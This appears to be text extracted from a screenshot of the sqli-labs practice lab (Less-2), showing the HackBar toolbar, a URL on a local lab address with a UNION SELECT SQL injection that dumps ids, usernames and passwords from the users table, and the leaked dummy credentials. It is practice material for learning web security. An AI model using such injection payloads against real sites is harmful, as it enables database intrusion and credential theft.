 93℃
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.10.132/sqli-labs/Less-2/?id=-1 union select 1,2,group_concat(id,username,password) from users